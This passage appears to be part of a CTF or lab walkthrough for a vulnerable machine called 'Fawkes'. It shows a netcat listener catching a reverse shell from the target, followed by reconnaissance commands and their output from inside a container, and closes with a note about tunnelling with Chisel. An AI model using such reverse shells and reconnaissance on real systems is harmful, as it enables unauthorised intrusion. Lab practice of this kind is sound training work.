 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 42796
whoami
harry
hostname
2b1599256ca6
hostname -I
hostname: unrecognized option: I
BusyBox v1.32.1 () multi-call binary.
Usage: hostname [OPTIONS] [HOSTNAME | -F FILE]
Get or set hostname or DNS domain name
-s Short
-i Addresses for the hostname
-d DNS domain name
-f Fully qualified domain name
-F FILE Use FILE's content as hostname
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]